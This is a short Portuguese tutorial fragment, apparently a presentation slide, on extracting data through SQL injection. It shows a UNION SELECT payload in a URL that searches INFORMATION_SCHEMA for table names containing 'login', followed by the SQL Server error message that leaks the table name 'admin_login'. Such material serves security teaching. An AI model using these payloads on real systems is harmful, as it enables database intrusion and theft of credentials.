 Como obter dados

• Usando-se LIKE:

http://duck/index.asp?id=10 UNION SELECT TOP 1 TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_NAME LIKE '%25login%25'--

Obtém-se

Microsoft OLE DB Provider for ODBC Drivers error '80040e07'

[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'admin_login' to a column of data type int.

/index.asp, line 5